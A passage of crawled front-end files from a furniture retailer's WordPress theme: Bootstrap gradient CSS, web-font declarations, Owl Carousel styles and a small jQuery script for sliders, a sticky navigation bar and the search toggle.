	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
	background-image:linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffc8e5bc', GradientType=0);
	background-repeat:repeat-x;
	border-color:#b2dba1
}
.alert-info {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
	background-image:linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffb9def0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#9acfea
}
.alert-warning {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fff8efc0', GradientType=0);
	background-repeat:repeat-x;
	border-color:#f5e79e
}
.alert-danger {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
	background-image:linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffe7c3c3', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dca7a7
}
.progress {
	background-image:-webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #286090 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
	background-image:linear-gradient(to bottom, #337ab7 0, #286090 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff286090', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #449d44 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
	background-image:linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449d44', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
	background-image:linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff31b0d5', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971f', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c9302c 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
	background-image:linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302c', GradientType=0);
	background-repeat:repeat-x
}
.progress-bar-striped {
	background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.list-group {
	border-radius:4px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	text-shadow:0 -1px 0 #286090;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2b669a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
	background-image:linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2b669a', GradientType=0);
	background-repeat:repeat-x;
	border-color:#2b669a
}
.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
	text-shadow:none
}
.panel {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:0 1px 2px rgba(0, 0, 0, .05)
}
.panel-default>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.panel-primary>.panel-heading {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.panel-success>.panel-heading {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
	background-image:linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8', endColorstr='#ffd0e9c6', GradientType=0);
	background-repeat:repeat-x
}
.panel-info>.panel-heading {
	background-image:-webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
	background-image:linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7', endColorstr='#ffc4e3f3', GradientType=0);
	background-repeat:repeat-x
}
.panel-warning>.panel-heading {
	background-image:-webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
	background-image:linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3', endColorstr='#fffaf2cc', GradientType=0);
	background-repeat:repeat-x
}
.panel-danger>.panel-heading {
	background-image:-webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
	background-image:linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede', endColorstr='#ffebcccc', GradientType=0);
	background-repeat:repeat-x
}
.well {
	background-image:-webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
	background-image:linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8', endColorstr='#fff5f5f5', GradientType=0);
	background-repeat:repeat-x;
	border-color:#dcdcdc;
	-webkit-box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1);
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, .05), 0 1px 0 rgba(255, 255, 255, .1)
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css
body_size: -196
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 19, 2015 */



@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold_italic';
    src: url('Arial Bold Italic-webfont.eot');
    src: url('Arial Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold Italic-webfont.woff2') format('woff2'),
         url('Arial Bold Italic-webfont.woff') format('woff'),
         url('Arial Bold Italic-webfont.ttf') format('truetype'),
         url('Arial Bold Italic-webfont.svg#arialbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gothammedium';
    src: url('Gotham2-Medium-webfont.eot');
    src: url('Gotham2-Medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('Gotham2-Medium-webfont.woff2') format('woff2'),
         url('Gotham2-Medium-webfont.woff') format('woff'),
         url('Gotham2-Medium-webfont.ttf') format('truetype'),
         url('Gotham2-Medium-webfont.svg#gothammedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_probold';
    src: url('Maven Pro Bold-webfont.eot');
    src: url('Maven Pro Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Bold-webfont.woff2') format('woff2'),
         url('Maven Pro Bold-webfont.woff') format('woff'),
         url('Maven Pro Bold-webfont.ttf') format('truetype'),
         url('Maven Pro Bold-webfont.svg#maven_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_proregular';
    src: url('Maven Pro Regular-webfont.eot');
    src: url('Maven Pro Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Regular-webfont.woff2') format('woff2'),
         url('Maven Pro Regular-webfont.woff') format('woff'),
         url('Maven Pro Regular-webfont.ttf') format('truetype'),
         url('Maven Pro Regular-webfont.svg#maven_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/owl.carousel.css
body_size: 395
content:

.owl-carousel .animated {
    animation-duration: 1000ms;
    animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
    z-index: 0;
}
.owl-carousel .owl-animated-out {
    z-index: 1;
}
.owl-carousel .fadeOut {
    animation-name: fadeOut;
}
@keyframes fadeOut {
0% {
    opacity: 1;
}
100% {
    opacity: 0;
}
}
.owl-height {
    transition: height 500ms ease-in-out 0s;
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    z-index: 1;
}
.owl-carousel .owl-stage {
    position: relative;
}
.owl-carousel .owl-stage::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}
.owl-carousel .owl-stage-outer {
    overflow: hidden;
    position: relative;
}
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot {
    -moz-user-select: none;
    cursor: pointer;
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel.owl-loading {
    display: block;
    opacity: 0;
}
.owl-carousel.owl-hidden {
    opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
    display: none;
}
.owl-carousel .owl-item {
    -moz-user-select: none;
    float: left;
    min-height: 1px;
    position: relative;
}
.owl-carousel .owl-item img {
    display: block;
}
.owl-carousel.owl-text-select-on .owl-item {
    -moz-user-select: auto;
}
.owl-carousel .owl-grab {
    cursor: grab;
}
.owl-carousel.owl-rtl {
    direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
    float: right;
}
.no-js .owl-carousel {
    display: block;
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d;
	width: 100%;
	height: auto;
}
.owl-carousel .owl-video-wrapper {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    position: relative;
}
.owl-carousel .owl-video-play-icon {
    background: url("owl.video.play.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    height: 80px;
    left: 50%;
    margin-left: -40px;
    margin-top: -40px;
    position: absolute;
    top: 50%;
    transition: scale 100ms ease 0s;
    width: 80px;
    z-index: 1;
}
.owl-carousel .owl-video-play-icon:hover {
}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}
.owl-carousel .owl-video-tn {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    opacity: 0;
    transition: opacity 400ms ease 0s;
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}
.owl-theme .owl-controls {
bottom: 0;
position: absolute;
text-align: center;
width: 100%;
}
.owl-theme .owl-controls .owl-buttons div {
    background: none repeat scroll 0 0 #869791;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    margin: 5px;
    opacity: 0.5;
    padding: 3px 10px;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    opacity: 1;
    text-decoration: none;
}
.owl-theme .owl-controls .owl-dot {
    display: inline-block;
}
#featured-product-slider .owl-controls .owl-dot span {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #0d014d;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    opacity: 0.5;
    width: 12px;
}
#featured-product-slider .owl-controls .owl-dot.active span {
    background: none repeat scroll 0 0 #000;
	width: 15px;
	height: 15px;
}
.owl-theme .owl-controls .owl-dot.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
    opacity: 1;
}
.owl-theme .owl-controls .owl-dot span.owl-numbers {
    border-radius: 30px;
    color: #fff;
    font-size: 12px;
    height: auto;
    padding: 2px 10px;
    width: auto;
}
.owl-item.loading {
    background: url("AjaxLoader.gif") no-repeat scroll center center rgba(0, 0, 0, 0);
    min-height: 150px;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/js/custom.js
body_size: -85
content:
jQuery(document).ready(function($) {
	//var $ = jQuery.noConflict(true);
	$(window).scroll(function(){
		var scroll;
		scroll = $(window).scrollTop();
		
		if(scroll > 50){
			//jQuery('#fixedNav').slideUp('slow');
			$('#fixedNav').addClass('fixedNav');
		}else
		{
			$('#fixedNav').removeClass('fixedNav');
		}
		
	});
	
	
	$('.owl-demo-x').owlCarousel({
	autoplay: true,
	autoplayTimeout:100,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 6,
	});
	$('#featured-product-slider').owlCarousel({
	autoplay: true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 1
	});
	$('.icon1').click(function () {
    $('.search-in').toggleClass('expanded');
	});

	$(".partner-slider").slick({
		autoplay: true,
		infinite: true,
		speed: 3000,
		slidesToShow: 3,
		centerMode: true,
		variableWidth: true,
		cssEase: 'linear',
		autoplaySpeed: 0
	});
	$("input[type='checkbox']").change(function(){
    if($(this).is(":checked")){
       $(".alert").toggle(false);
    }
});
});